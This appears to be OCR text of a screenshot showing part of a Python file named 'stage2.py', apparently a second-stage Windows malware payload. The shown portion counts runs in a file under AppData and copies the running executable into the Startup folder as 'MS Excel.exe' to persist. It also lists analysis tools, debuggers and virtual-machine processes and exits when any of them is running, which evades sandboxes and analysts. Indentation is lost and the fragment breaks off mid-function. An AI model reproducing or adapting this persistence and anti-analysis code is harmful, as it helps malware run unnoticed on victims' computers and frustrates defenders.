 solan = '1'
pathsolan = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming",
"data.txt")
try:
f1 = open(pathsolan, 'r', encoding='UTF-8')
solan = f1.read()
solantieptheo = int(solan)+1
f1.close()
with open(pathsolan,'w+') as f:
f.write(str(solantieptheo))
f.close()
except:
try:
with open(pathsolan,'w+') as f:
f.write("2")
f.close()
except : pass
def copytotstartup(value):
destination = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming","Microsoft","Windows", "Start Menu","Programs","Startup","MS Excel.exe")
try:
shutil.copyfile(value, destination)
print("File copied successfully.")
except: pass
if solan == "1":
try:
val34 = os.path.dirname(sys.argv[0])
for name in os.listdir(val34):
if name.lower().endswith('.exe'):
value = val34+"\\"+name
if value != "" : copytotstartup(value)
except: pass
blacklistedProcesses = [
"httpdebuggerui", "wireshark", "fiddler", "regedit", "taskmgr", "vboxservice", "df5serv", "processhacker", "vboxtray", "vmtoolsd", "vmwaretray", "ida64",
"ollydbg", "pestudio", "vmwareuser", "vgauthservice", "vmacthlp", "x96dbg", "vmsrvc", "x32dbg", "vmusrvc", "prl_cc", "prl_tools", "qemu-ga",
"joeboxcontrol", "ksdumperclient", "ksdumper", "joeer"]
def check_process() -> bool:
for proc in psutil.process_iter():
if any(procstr in proc.name().lower() for procstr in blacklistedProcesses):
try:
exit(0)
except (psutil.NoSuchProcess, psutil.AccessDenied):
exit(0)
else :
N stage2.py Python 3.10.9 64-bit python utf-8[!EOL][unix] 8% ㏑:48/538☰ ℅:1 ☲ [53]trailing [379]mixed-indent [379:51]mix-indent-file